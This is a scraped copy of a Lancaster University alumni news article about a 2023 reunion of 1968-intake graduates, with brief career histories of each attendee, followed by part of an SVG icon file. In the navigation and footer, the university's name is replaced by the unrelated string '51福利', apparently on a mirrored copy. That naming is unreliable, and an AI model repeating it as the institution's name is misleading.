                                                                                                                      <span class="group-title" id="list-title-community-5187">Community</span>
                                        <ul aria-labelledby="list-title-community-5187">
                                                                                                                                    <li><a href="/study/student-experience/colleges-and-campus-life/">Colleges and campus life</a></li>
                                                                                                                                                                                <li><a href="/sport/">Community Sport Centre</a></li>
                                                                                                                                                                                <li><a href="/giving/donate/">Donate to 51福利</a></li>
                                                                                                                                                                                <li></li>
                                                                                                                                                                                <li><a href="/library/visit/">Library visitor information</a></li>
                                                                                                                                                                                <li><a href="/schools-and-colleges/">Schools and colleges</a></li>
                                                                                                                                                                                <li><a href="/current-staff/communications-and-marketing/communications/social-media/social-media-directory/">Social media directory</a></li>
                                                                                                                                                                                <li></li>
                                                                                                                                                                                <li></li>
                                                                                                                                                                                <li></li>
                                                                                                                                                                                <li><a href="/about-us/university-of-sanctuary/">University of Sanctuary</a></li>
                                                                                                                                                                                <li><a href="/widening-participation/">Widening participation</a></li>
                                                                                                                              </ul>
                                                                          </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/about-us/contact-us/">Contact us</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/events/">Events</a></li>
                                                                                                                                                                                <li><a href="/conferences/">Conferences</a></li>
                                                                                                                                                                                <li><a href="/about-us/maps-and-travel/">Maps and travel</a></li>
                                                                                                                                                                                <li><a href="/virtual-tour/">Online tour</a></li>
                                                                                                                                                                                <li><a href="/study/open-days/">Open days</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/alumni/">Alumni</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/alumni/alumni-document-ordering/">Alumni document ordering</a></li>
                                                                                                                                                                                <li><a href="/alumni/your-alumni-network/">Alumni network</a></li>
                                                                                                                                                                                <li><a href="/alumni/news/">Alumni news</a></li>
                                                                                                                                                                                <li><a href="/alumni/volunteer/">Volunteer</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/graduation/">Graduation</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/graduation/before-graduation/">Before graduation</a></li>
                                                                                                                                                                                <li><a href="/graduation/graduation-day/">Graduation day</a></li>
                                                                                                                                                                                <li><a href="/graduation/when-will-i-graduate/">When will I graduate?</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                  </ul>
                            </div>
                          </li>
                                                                                                <li class="nav-item">
                            <a href="/news/">News</a>
                          </li>
                                                                  </ul>
                  </nav>
                                                  <div class="breadcrumb-wrapper show-for-large" data-more-information>
                    <nav class="breadcrumb" aria-label="Breadcrumb">
                      <ol>
                        <li>
                          <a href="/">Home</a></li> <li><a href="/alumni/">Alumni</a></li> <li><a href="/alumni/news/">News</a></li> <li><a href="/alumni/news/made-in-lancaster/">Made in Lancaster!</a>                        </li>
                      </ol>
                    </nav>
                  </div>
                            </div>
          </div>
        </div>
    </div>
  </div>
</header>
<div class="breadcrumb-wrapper hide-for-large" data-more-information>
  <nav class="breadcrumb" aria-label="Breadcrumb">
    <ol>
      <li>
        <a href="/">Home</a></li> <li><a href="/alumni/">Alumni</a></li> <li><a href="/alumni/news/">News</a></li> <li><a href="/alumni/news/made-in-lancaster/">Made in Lancaster!</a>      </li>
    </ol>
  </nav>
</div>

        <!--endnoindex-->

        <main class="main-container " id="main" role="main">
<!-- Content Type: Foundation News Renderer -->

<article class="news-article">
    <header>
        <h2>Made in Lancaster!</h2>
        <hr>
        <time class="publication-date">6 November 2023 16:04</time>
    </header>
    <section class="news-text">
                    <img src="https://cisweb.lancaster.ac.uk:443/img/cwip/cisweb.lancaster.ac.uk/EventsMedia/martin-liddament-638348835564653220.jpg?mode=crop&width=874&height=289&center=0.50%2c0.50" alt="Group of LU graduates returning for a reunion after 50 plus years" loading="lazy" />
                                    <figcaption>Left to right: Robert (Bob) Chandler, Fred Parrett, Christine Giles, Roger Morley (seated), Joan Liddament, Martin Liddament, Denise Parrett</figcaption>
                            <p>Although over 50 years have passed, this band of Lancaster graduates stayed in touch, but in some cases hadn&rsquo;t met face-to-face for nearly as long. So a reunion was overdue when they gathered at Bailrigg in September 2023. </p><p>Amongst the first intake to live on campus in 1968, they&rsquo;ve many tales about Bailrigg life in those early years. Bowland&rsquo;s iconic tower originally had open balconies and it wasn&rsquo;t unusual to be surprised by the sudden appearance of descending abseilers when members of the mountaineering club needed practise - an event especially unsettling at night! Equally common were fire brigade visits to extract people from the tower's lift when too many people tried to use it - sometimes, apparently, in pursuit of a record! </p><p>After graduation they embarked on a wide variety of careers, with three couples from the group marrying: </p><p>Fred Parrett (Economics,1971, Bowland) spent a career in Local Government in London in both Housing and IT before retiring in 2010 and returning to live in Lancaster, not entirely for sentimental reasons, but partly because Mrs Parrett (formerly Denise Stephens, a graduate of St Martin&rsquo;s) is a Lancashire lass and had tired of the South-East, despite spending her last nine years as a primary school head. </p><p>Christine Giles (nee Arnold) (Philosophy,1971, Bowland). After teacher training she taught in Bracknell, then Rochdale, before leaving to pursue a career in marketing. Then children and a move to Bedfordshire in 1981 with her husband Kelvin&rsquo;s job (Kelvin Giles, History,1971, Bowland) brought more change. She returned to teaching in 1988 and retired in 2012. Kelvin died unexpectedly in 2018, but she remains in Bedfordshire near her children. </p><p>Joan Liddament (nee Watson)(Cartmel) and Martin Liddament (Bowland) majored in Applied Physics and graduated in 1971. They first met outside the Faraday Lecture Theatre and married in 1971. After graduation, Martin undertook a PhD on modelling reservoir evaporation at Manchester University, while Joan took up technical abstracting, editing and library work. Subsequently, they joined the water industry with Joan working on river flow monitoring and Martin working on modelling aquifers. A family of two boys followed, and Martin switched to modelling ventilation for the International Energy Agency. In 2001, Joan and Martin teamed up to launch the International Journal of Ventilation. Now retired, they have a Morecambe Bay apartment from which they explore the countryside they first enjoyed as undergraduates. </p><p>Roger Morley (History/Politics,1971, Bowland), one of the pioneering residents of Bowland&rsquo;s Tower, subsequently worked in magazine publishing and corporate communications, initially based in London and later in Devon. In retirement, he now lives with his partner Jacki in Cornwall&rsquo;s Tamar Valley. </p><p>Robert Chandler (French/Marketing, 1973, Lonsdale,) switched from Russian Studies and finally graduated in 1973. He developed an international sales career, trading originally in records and cassettes before migrating to cosmetics, a role where multilingual skills proved invaluable. Having survived several multinational takeovers and lots of international travel, by 2022 it was time to retire. Following a lifetime of living in the South, he decided on a fresh start in the North by moving to Heysham.</p>          <a class="button btn-back" href="/alumni/news/made-in-lancaster/">Back to News</a>
    </section>
    <aside>
                <div class="panel">
            <blockquote>
                <svg class="icon" width="25" height="25">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/media/wdp/style-assets/images/symbols.svg#blockquote-left"></use>
                </svg>
                <p>Although over 50 years have passed, this band of Lancaster graduates stayed in touch, but in some cases hadn’t met face-to-face for nearly as long.</p>                <svg class="icon" width="25" height="25">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/media/wdp/style-assets/images/symbols.svg#blockquote-right"></use>
                </svg>
                <footer>Roger Morley, History & Politics, 1971, Bowland</footer>
            </blockquote>
        </div>
        
        
        <div class="social callout">
            <h2 class="h4">Share this story</h2>
            
            
            
        </div>
    </aside>
</article>
        </main>
        <!--end main container-->
        <nav class="back-to-top" aria-label="Back to the top of the page">
            <a href="#top">
                <svg class="icon" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink"
                        xlink:href="/media/wdp/style-assets/images/symbols.svg#up-arrow"></use>
                </svg>
                <p>Top</p>
            </a>
        </nav>

        <!-- Logo pre-footer -->
        

        <!--noindex-->
        <footer role="contentinfo">
            <!-- Footer Markup - includes content from closest "Site Footer" section -->
            <div class="grid-container main-footer">
    <div class="grid-x grid-padding-x grid-padding-y">
        <div class="cell medium-3 large-2 medium-order-1 large-order-1">
            <span class="group-title" id="list-quick-links">Quick links</span>
            <ul class="menu vertical" aria-labelledby="list-quick-links">
                <!-- DPMT Fetch Current Section Links -->
<li><a href="/study/">Study</a></li><li><a href="/about-us/faculties-and-departments/">Faculties, divisions and departments</a></li><li><a href="/work-foundation/">Work Foundation</a></li><li><a href="/library/">Library</a></li><li><a href="/conferences/">Conference facilities</a></li><li><a href="/jobs/">Job vacancies</a></li><li></li>            </ul>
        </div>
        <div class="cell medium-4 large-2 show-for-medium medium-order-2 large-order-2">
            <span class="group-title" id="list-depts">Faculties and departments</span>
            <ul class="menu vertical" aria-labelledby="list-depts">
                <li><a href="/health-and-medicine/">Health and Medicine</a></li><li><a href="/humanities-arts-and-social-sciences/">Humanities, Arts and Social Sciences</a></li><li><a href="/lums/">Management School</a></li><li><a href="/sci-tech/">Science and Technology</a></li><li><a href="/about-us/faculties-and-departments/">Departments and centres</a></li>            </ul>
        </div>

        <div class="cell small-12 medium-5 large-2 medium-order-4 large-order-3">
            <span class="group-title" id="list-social-media">Connect</span>
            <ul class="menu vertical connect" aria-labelledby="list-social-media">
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li><a href="/wechat/"><svg class="icon">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/media/wdp/style-assets/images/symbols.svg#wechat"></use>
                        </svg><span class="show-for-sr">WeChat</span></a></li>
            </ul>
        </div>

                <div class="cell medium-5 large-auto medium-order-3 large-order-4">
            <div class="grid-x">
                <div class="cell small-6 medium-6">
                    <span class="group-title" id="list-contact-us">Contact us</span>

                    <ul class="menu vertical" aria-labelledby="list-contact-us">
                        <li>
                            <address itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress" class="t11px">
                                                                    <span itemprop='name'>51福利</span><br>
                                                                                                                                                                    <span itemprop='addressLocality'>Lancaster</span><br>
                                                                                                    <span itemprop='PostalCode'>LA1 4YW</span><br>
                                                                                                    <span itemprop='addressCountry'>United Kingdom</span><br>
                                                            </address>
                        </li>
                    </ul>

                                        <ul class="menu vertical contact-details">
                                                                                <li>
                                <span class="phone-number">
                                    <a href="/tel:+44-1524-65201">
                                        <svg class="icon">
                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/media/wdp/style-assets/images/symbols.svg#phone"></use>
                                        </svg>
                                        +44 (0)1524 65201                                    </a>
                                </span>
                            </li>
                        
                        
                                                    <li>
                                <a href="/about-us/maps-and-travel/">
                                    <svg class="icon">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/media/wdp/style-assets/images/symbols.svg#map-marker"></use>
                                    </svg>
                                    Maps and travel
                                </a>
                            </li>
                                            </ul>
                                    </div>
                <div class="cell small-6 medium-5">
                    <img data-lazy-load
                         src="/media/lancaster-university/content-assets/images/foundation/placeholders/feature-550x300.png"
                         data-src='/media/wdp/style-assets/images/location-map.svg'
                         alt="51福利 location in the UK" />
                </div>
            </div>
        </div>
        
        <div class="cell medium-7 large-2 show-for-medium awards medium-order-5 large-order-5">
            
            
            
        </div>
    </div>
</div>

            <!-- Footer Final Links Markup -->
            <div class="final">
    <p class="text-center">
        <a href="/accessibility-statement/">Accessibility statement</a> |
        <a href="/compliance/legalnotice/">Legal notice</a> |
        <a href="/freedom-of-information/">Freedom of information</a> |
        <a href="/compliance/privacy/">Privacy and cookies notices</a> |
        <a href="/modern-slavery-statement/">Modern slavery statement</a>
        &copy;
        2026 51福利. All rights reserved.
    </p>
</div>

        </footer>
        <!--endnoindex-->
    </div>
    <!--end site container-->
</div>
<!-- end foundation container -->


<!-- jquery.sticky -->
<script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/thirdparty/jquery/jquery.sticky.min.js?v=1614254565"></script>
<!-- foundation.min.js -->
<script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/thirdparty/foundation-6.9.0.min.js?v=1762870507"></script>
<!-- slick-custom.min.js -->
<script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/thirdparty/slick-custom.min.js?v=1650458938"></script>

<script>
$(document).foundation();
$(document).ready(function() {
    scriptHandler.addScript('/media/wdp/style-assets/javascript/compiled/jspm/foundationFooter.bundle.js?v=1657724213');
});
</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.aurora-arcade.com/media/wdp/style-assets/images/symbols.svg
body_size: 49455
content:
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">

<!-- if you update this file, please also remember to update the corresponding CMS list -->

<symbol id="accessible" viewBox="0 0 390 500">
<path d="M441.64,226.71a29.73,29.73,0,0,0-22.92-8.93l-103.57,5.76,57-64.91a34.82,34.82,0,0,0,7.3-32.59,29.51,29.51,0,0,0-13.24-18.8C366,107.08,230,28.06,230,28.06a29.71,29.71,0,0,0-34.69,3.52L128.81,90.85a29.71,29.71,0,0,0,39.55,44.34l50.38-44.94,41.64,24.18-73.51,83.73a151.41,151.41,0,0,0-79.44,39.27l38.39,38.39a97.62,97.62,0,0,1,137.9,137.9l38.39,38.39A151.89,151.89,0,0,0,347.9,281.22L388,279l-9.75,119.63a29.71,29.71,0,0,0,27.2,32c.81.06,1.63.09,2.44.09a29.7,29.7,0,0,0,29.57-27.29L450,249.85A29.67,29.67,0,0,0,441.64,226.71Z" transform="translate(-59.55 -0.01)"/>
<path d="M386.62,99.46A49.73,49.73,0,1,0,336.9,49.73,49.72,49.72,0,0,0,386.62,99.46Z" transform="translate(-59.55 -0.01)"/>
<path d="M211.46,445.75a97.62,97.62,0,0,1-80.8-152.47L91.85,254.47A151.87,151.87,0,0,0,305.06,467.68l-38.8-38.8A97.1,97.1,0,0,1,211.46,445.75Z" transform="translate(-59.55 -0.01)"/>
</symbol>

<symbol id="aeroplane" viewBox="0 0 68.4 68">
<path d="M67,50.3c0.4,0.1,0.7,0,1-0.1c0.3-0.2,0.4-0.5,0.4-0.8v-5c0-0.9-0.4-1.7-1.3-2.2l-26-15.4 c-0.8-0.5-1.3-1.2-1.3-2.2V7.1c0-0.9-0.2-1.8-0.6-2.6c-1-2.6-2.5-4-4.3-4.3C34.8,0,34.5,0,34.2,0c-0.3,0-0.6,0-1,0.1 c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.3,0.1-0.5,0.2c-0.6,0.2-1.3,0.6-1.8,1.3c-0.6,0.6-1,1.3-1.3,1.8l-0.4,1c-0.3,0.8-0.4,1.7-0.4,2.6 v17.4c0,1-0.4,1.8-1.3,2.2l-26,15.4C0.4,42.7,0,43.4,0,44.4v5c0,0.4,0.1,0.6,0.4,0.8c0.3,0.2,0.6,0.2,1,0.1L27.1,42 c0.4-0.2,0.7-0.2,1,0.1c0.3,0.2,0.4,0.5,0.4,0.9v13.5c0,1-0.4,1.8-1.1,2.4l-3.5,2.5c-0.7,0.6-1.1,1.3-1.1,2.4V67 c0,0.4,0.1,0.6,0.4,0.8c0.3,0.2,0.6,0.2,1,0.1l8.6-2.5c0.9-0.3,1.9-0.3,2.8,0l8.6,2.5c0.4,0.1,0.7,0,1-0.1c0.3-0.2,0.4-0.5,0.4-0.8 v-3.3c0-1-0.4-1.8-1.1-2.4L41,58.8c-0.7-0.6-1.1-1.3-1.1-2.4V43c0-0.5,0.1-0.8,0.4-1c0.3-0.2,0.6-0.2,1,0L67,50.3L67,50.3z"/>
</symbol>

<symbol id="atom" viewBox="0 0 73.7 69.3">
<path d="M36.9,28.9c-3.2,0-5.7,2.6-5.7,5.7c0,3.2,2.6,5.7,5.7,5.7c3.2,0,5.7-2.6,5.7-5.7 C42.6,31.5,40,28.9,36.9,28.9L36.9,28.9L36.9,28.9z"/>
<path d="M73.7,35.5c0-5.4-3.5-10.4-10-14.2v-0.8c0.3-3.9-0.1-7.7-1.1-11c-1.1-3.4-2.9-6-5.2-7.5 c-2.1-1.3-4.5-2-7.2-2c-4,0-8.5,1.8-13.4,5.4C31.9,1.8,27.4,0,23.5,0c-2.7,0-5.1,0.7-7.2,2c-2.3,1.5-4.1,4.1-5.2,7.5 c-1,3.2-1.4,7-1.1,11v0.8C3.5,25,0,30.1,0,35.5c0,5.7,3.9,10.9,10.9,14.7c0,0.1,0,0.2,0,0.3c-0.6,8,1.7,14.1,6.4,17 c2,1.2,4.2,1.9,6.8,1.9c3.9,0,8.3-1.5,12.9-4.4c4.5,2.9,9,4.4,12.9,4.4h0c2.5,0,4.8-0.6,6.8-1.9c4.7-3,6.9-9,6.4-17 c0-0.1,0-0.2,0-0.3C69.9,46.3,73.7,41.1,73.7,35.5L73.7,35.5L73.7,35.5z M41,15.3c-2.3-0.1-5.8-0.1-8.2,0c1.3-1.3,2.7-2.5,4.1-3.7 C38.3,12.8,39.6,14,41,15.3L41,15.3L41,15.3z M51.4,43.4c-1.9,3.1-2.9,4.1-4.7,6.1c-0.2,0.2-0.4,0.4-0.5,0.6l-0.9,1 c-2.4,0.3-4.8,0.4-7.3,0.4h-2.1c-2.5,0-4.9-0.1-7.3-0.4l-0.9-1c-0.2-0.2-0.4-0.4-0.6-0.6c-1.8-1.9-2.8-3-4.7-6.1 c-1.5-2.4-2.7-4.6-3.7-6.7c1.4-3.5,3.2-6.9,5.2-10.1c1.5-2.3,3.1-4.6,4.8-6.7c4.8-0.6,11.5-0.6,16.3,0c1.7,2.1,3.3,4.4,4.8,6.7 c2,3.2,3.8,6.6,5.2,10.1C54.1,38.9,52.8,41.1,51.4,43.4L51.4,43.4L51.4,43.4z M57.1,42.2c0.5,1.9,1,3.7,1.2,5.4 c-2,0.9-4.2,1.6-6.5,2.2c1.1-1.3,1.5-1.9,2.9-3.9l0.2-0.3C55.7,44.5,56.4,43.4,57.1,42.2L57.1,42.2L57.1,42.2z M22,49.9 c-2.3-0.6-4.5-1.3-6.5-2.2c0.3-1.8,0.7-3.6,1.2-5.4c0.7,1.1,1.4,2.3,2.2,3.5l0.2,0.3C20.5,48,20.9,48.5,22,49.9L22,49.9L22,49.9z M11.5,45.7c-4.8-2.9-7.4-6.5-7.4-10.2c0-3.5,2.4-7,6.7-9.8l0.1,0.3c0.6,3.9,1.7,7.5,3.2,11C12.9,39.9,12.1,42.9,11.5,45.7 L11.5,45.7L11.5,45.7z M14.1,19.1c-0.3-6.3,1.4-11.7,4.5-13.6c1.4-0.9,3-1.3,4.9-1.3c3,0,6.5,1.5,10.6,4.4c-2.6,2.1-5.1,4.6-7.5,7.4 c-4.6,0.7-8.8,1.8-12.4,3.3L14.1,19.1L14.1,19.1z M14.8,23.5c2.4-1.1,5-2,7.9-2.6c-0.8,1.1-1.6,2.3-2.3,3.4c-1.5,2.3-2.8,4.6-3.9,7 c-0.8-2.3-1.3-4.6-1.6-6.9L14.8,23.5L14.8,23.5z M24.2,65c-1.8,0-3.3-0.4-4.6-1.2c-3.1-1.9-4.7-6.1-4.5-11.8c3,1.2,6.3,2.1,9.8,2.7 l1.3,1.3c2.2,2.3,4.6,4.4,7,6.2C29.9,64.1,26.8,65,24.2,65L24.2,65L24.2,65z M31.5,55.5c1.5,0.1,3,0.1,4.4,0.1h2.1 c1.4,0,2.9,0,4.4-0.1c-1.8,1.6-3.6,3.1-5.4,4.3C35.1,58.6,33.2,57.1,31.5,55.5L31.5,55.5L31.5,55.5z M54.2,63.8 c-1.3,0.8-2.9,1.2-4.6,1.2c-2.6,0-5.7-1-9-2.8c2.4-1.7,4.8-3.8,7-6.2l1.3-1.3c3.5-0.6,6.8-1.5,9.8-2.7 C58.9,57.7,57.3,61.8,54.2,63.8L54.2,63.8L54.2,63.8z M58.9,24.4c-0.3,2.3-0.8,4.6-1.6,6.9c-1.1-2.3-2.4-4.7-3.9-7 c-0.7-1.2-1.5-2.3-2.3-3.4c2.9,0.7,5.6,1.6,7.9,2.6L58.9,24.4L58.9,24.4z M59.7,19.1l0,0.1c-3.7-1.6-7.9-2.7-12.4-3.3 c-2.4-2.8-4.9-5.3-7.5-7.4c4-2.9,7.6-4.4,10.6-4.4c1.9,0,3.5,0.5,4.9,1.3C58.2,7.5,60,12.8,59.7,19.1L59.7,19.1L59.7,19.1z M62.2,45.7c-0.5-2.8-1.4-5.7-2.5-8.7c1.5-3.5,2.5-7.1,3.2-11l0-0.3c4.3,2.8,6.7,6.3,6.7,9.8C69.6,39.2,67,42.8,62.2,45.7L62.2,45.7 L62.2,45.7z"/>
</symbol>

<symbol id="ball" viewBox="0 0 66.1 66.8">
<path d="M8.4,21.5L8.5,22c1,1.2,3.1,3.7,6.8,6.3L16,28c1.2-3.1,3.4-7.6,5.3-10.2l0,0C28.1,7.1,36.9,3.6,43.1,2.5 l0.1-0.9c-2.2-0.7-4.5-1.2-6.9-1.4c-1-0.1-1.8-0.2-2.7-0.2c-1.2,0-2.4,0.1-3.7,0.4c-4,0.9-7.8,3.2-12,7.1 C13.5,11.8,10.5,16.3,8.4,21.5L8.4,21.5L8.4,21.5z"/>
<path d="M15.8,46.5c4,1.4,8.2,2.1,12.6,2.1h0c1.6,0,3.2-0.1,4.9-0.3c1.2-0.1,2.3-0.3,3.5-0.5l0.3,0l0.4-0.6 c-0.8-4.5-2.5-8.7-4.9-11.7l-0.5-0.2c-0.1,0-0.3,0.1-0.4,0.1c-2.6,0.5-5.1,0.5-7.6,0.1c-7.8-1.3-14.2-5.4-18.9-12.2 c-0.6-0.9-1.2-1.9-1.7-2.8l-0.9,0.1C0.8,25.3,0,30.6,0,32.4l0.1,0.3c0.6,1,2.2,3.4,3.2,4.8C6.5,41.7,10.7,44.8,15.8,46.5L15.8,46.5 L15.8,46.5z"/>
<path d="M6.6,17.9c1.9-3.8,4.2-7.3,6.8-10.2L12.8,7c-2.7,2.1-5.1,4.6-7.1,7.6c-0.2,0.3-0.5,0.8-0.8,1.3l0,0.5 c0.3,0.5,0.6,1.1,0.9,1.7L6.6,17.9L6.6,17.9z"/>
<path d="M20.2,26.2c-0.5,1.1-0.9,2.2-1.3,3.3l-0.1,0.3l0.3,0.6c3.1,1.2,6.4,1.8,9.5,1.8c1.1,0,2.2-0.1,3.2-0.2 l0.4-0.3c0-0.1,0.1-0.3,0.1-0.4c0.9-2.5,2.1-4.7,3.7-6.7c5-6.1,11.7-9.6,20-10.3c0.7-0.1,1.4-0.1,2.3-0.1c0.3,0,0.6,0,0.9,0l0.4-0.8 c-3.2-3.9-7.4-7.3-9-8.2l-0.3-0.1c-1.1,0.1-4,0.2-5.8,0.4c-5.3,0.7-10,2.8-14,6.4C26.1,15.6,22.7,20.5,20.2,26.2L20.2,26.2 L20.2,26.2z"/>
<path d="M63.1,18.8c-0.1-0.3-0.5-0.9-0.7-1.3L62,17.3c-0.6,0-1.3,0-1.9,0L59.7,18c2.4,3.5,4.2,7.2,5.5,11l0.5-0.1 l0,0.4v-0.4l0.5-0.1C65.7,25.4,64.7,22,63.1,18.8L63.1,18.8L63.1,18.8z"/>
<path d="M29.6,64.3c-3.1,0-6.1-0.3-9-0.9l-0.3,0.9c3.2,1.3,6.6,2.1,10.1,2.4c0.3,0,1,0,1.5,0.1l0.4-0.2 c0.2-0.4,0.6-0.9,1-1.6l-0.4-0.7C31.8,64.3,30.7,64.3,29.6,64.3L29.6,64.3L29.6,64.3z"/>
<path d="M55.8,17.8L55.8,17.8l-0.5-0.2c-1.6,0.2-4.8,0.8-8.8,2.7l-0.2,0.7c2.1,2.6,4.8,6.8,6.2,9.7l0,0 c3.8,7.2,5,14.5,3.7,21.6c-0.3,1.7-0.8,3.4-1.4,5l0.8,0.5c1.7-1.6,3.2-3.3,4.6-5.2c1.3-1.8,2.2-3.2,3-5.7c1.2-3.9,1.2-8.4-0.2-13.9 C61.6,27.1,59.2,22.1,55.8,17.8L55.8,17.8L55.8,17.8z"/>
<path d="M45.8,25.6c-0.7-0.9-1.4-1.8-2.2-2.8l-0.2-0.2l-0.7-0.1c-3.5,2.9-6.2,6.5-7.7,10.2l0.1,0.5 c0.1,0.1,0.2,0.2,0.3,0.3c1.7,2,3,4.2,3.9,6.5c2.8,7.4,2.5,15-1,22.5c-0.5,1-1,2-1.5,2.8l0.5,0.7c5-0.8,10-2.8,11.6-3.7l0.2-0.2 c0.5-1,1.8-3.6,2.5-5.2c2-4.9,2.6-10.1,1.5-15.3C52,36.1,49.5,30.7,45.8,25.6L45.8,25.6L45.8,25.6z"/>
<path d="M37,51c-2.7,0.4-6,0.6-8.7,0.6c-1,0-2,0-2.8-0.1l0,0c-8.1-0.4-15-3-20.5-7.6c-1.3-1.1-2.5-2.4-3.6-3.7 l-0.8,0.4c0.5,2.3,1.2,4.4,2.2,6.6c0.9,2,1.7,3.5,3.4,5.4c2.8,3.1,6.6,5.2,12.1,6.8c3.9,1.1,7.7,1.7,11.4,1.7c1.8,0,3.6-0.1,5.3-0.4 l0.1,0l0.4-0.3c0.6-1.4,1.7-4.5,2.1-9L37,51L37,51z"/>
</symbol>

<symbol id="blockquote-left" viewBox="0 0 500 500">
	<path class="st0" d="M488.9,313.4c-4.2-12.2-10.6-23.6-19-34.1c-8.4-10.5-19-19.2-31.6-25.9c-12.7-6.7-27.8-11-45.5-12.7
		c1.7-18.5,8.6-36.9,20.9-55c12.2-18.1,36-34.3,71.5-48.7V38.3c-15.2,2.5-35,8.2-59.5,17.1c-24.5,8.9-48.3,23.4-71.5,43.6
		c-23.2,20.2-43.4,46.8-60.7,79.7c-17.3,32.9-25.9,74.6-25.9,125.2c0,18.6,2.3,37.1,7,55.7c4.6,18.6,11.8,35.4,21.5,50.6
		c9.7,15.2,22.1,27.6,37.3,37.3c15.2,9.7,33.7,14.5,55.7,14.5c17.7,0,33.3-3.4,46.8-10.1c13.5-6.7,24.7-15.4,33.5-25.9
		c8.9-10.5,15.4-22.6,19.6-36.1c4.2-13.5,6.3-27,6.3-40.5C495.2,337.6,493.1,325.6,488.9,313.4z"/>
	<path class="st0" d="M207.5,279.2c-8.4-10.5-19-19.2-31.6-25.9c-12.6-6.7-27.8-11-45.5-12.7c1.7-18.5,8.6-36.9,20.9-55
		c12.2-18.1,36-34.3,71.5-48.7V38.3c-15.2,2.5-35,8.2-59.4,17.1C138.8,64.2,115,78.8,91.8,99c-23.2,20.2-43.4,46.8-60.7,79.7
		C13.8,211.6,5.2,253.3,5.2,303.9c0,18.6,2.3,37.1,7,55.7c4.6,18.6,11.8,35.4,21.5,50.6c9.7,15.2,22.1,27.6,37.3,37.3
		c15.2,9.7,33.7,14.5,55.7,14.5c17.7,0,33.3-3.4,46.8-10.1c13.5-6.7,24.7-15.4,33.5-25.9c8.9-10.5,15.4-22.6,19.6-36.1
		c4.2-13.5,6.3-27,6.3-40.5c0-11.8-2.1-23.8-6.3-36.1C222.3,301.2,216,289.8,207.5,279.2z"/>
</symbol>

<symbol id="blockquote-right" viewBox="0 0 500 500">
<path class="st0" d="M11.5,186.9c4.2,12.2,10.6,23.6,19,34.1c8.4,10.5,19,19.2,31.6,25.9c12.7,6.7,27.8,11,45.5,12.7
		c-1.7,18.5-8.6,36.9-20.9,55c-12.2,18.1-36,34.3-71.5,48.7V462c15.2-2.5,35-8.2,59.5-17.1c24.5-8.9,48.3-23.4,71.5-43.6
		c23.2-20.2,43.4-46.8,60.7-79.7c17.3-32.9,25.9-74.6,25.9-125.2c0-18.6-2.3-37.1-7-55.7c-4.6-18.6-11.8-35.4-21.5-50.6
		c-9.7-15.2-22.1-27.6-37.3-37.3c-15.2-9.7-33.7-14.5-55.7-14.5c-17.7,0-33.3,3.4-46.8,10.1C51.1,55.1,40,63.8,31.1,74.3
		c-8.9,10.5-15.4,22.6-19.6,36.1c-4.2,13.5-6.3,27-6.3,40.5C5.2,162.7,7.3,174.7,11.5,186.9z"/>
	<path class="st0" d="M292.8,221.1c8.4,10.5,19,19.2,31.6,25.9c12.6,6.7,27.8,11,45.5,12.7c-1.7,18.5-8.6,36.9-20.9,55
		c-12.2,18.1-36,34.3-71.5,48.7V462c15.2-2.5,35-8.2,59.4-17.1c24.5-8.9,48.3-23.4,71.5-43.6c23.2-20.2,43.4-46.8,60.7-79.7
		c17.3-32.9,25.9-74.6,25.9-125.2c0-18.6-2.3-37.1-7-55.7c-4.6-18.6-11.8-35.4-21.5-50.6C457,75,444.6,62.5,429.4,52.8
		c-15.2-9.7-33.7-14.5-55.7-14.5c-17.7,0-33.3,3.4-46.8,10.1c-13.5,6.7-24.7,15.4-33.5,25.9c-8.9,10.5-15.4,22.6-19.6,36.1
		c-4.2,13.5-6.3,27-6.3,40.5c0,11.8,2.1,23.8,6.3,36.1C278.1,199.1,284.4,210.5,292.8,221.1z"/>
</symbol>


<symbol id="book" viewBox="0 0 63.8 68">
<path d="M59.5,8.5v55.3h-51c-2.3,0-4.3-1.9-4.3-4.3c0-2.4,1.9-4.3,4.3-4.3h46.8V0H8.5C3.8,0,0,3.8,0,8.5v51 C0,64.2,3.8,68,8.5,68h55.3V8.5H59.5L59.5,8.5z"/>
</symbol>

<symbol id="bookshelf" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M195.2,152.6H5.2c-1.9,0-3.5,1.6-3.5,3.5v8.8c0,1.9,1.6,3.5,3.5,3.5h13.4v12c0,1.6,1.3,3,3,3h9.1
		c1.7,0,3-1.4,3-3v-12h133.2v12c0,1.6,1.4,3,3,3h9.1c1.7,0,3-1.4,3-3v-12h13.4c1.9,0,3.5-1.6,3.5-3.5v-8.8
		C198.8,154.2,197.2,152.6,195.2,152.6z"/>
	<path class="st0" d="M29.1,137.7h17.4c0.7,0,1.3-0.6,1.3-1.3V73.5c0-2.1-1.7-3.9-3.8-3.9H31.6c-2.1,0-3.8,1.7-3.8,3.9v62.9
